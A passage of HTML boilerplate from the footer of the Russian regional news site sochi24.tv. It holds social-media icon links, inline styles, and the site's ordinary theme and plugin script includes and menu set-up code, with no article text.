7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"1a2a7b98d7","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_d3344227d3b78f9d9b5688e7104d5a86.js?ver=12.6.6" id="tdAjaxVideoModal-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 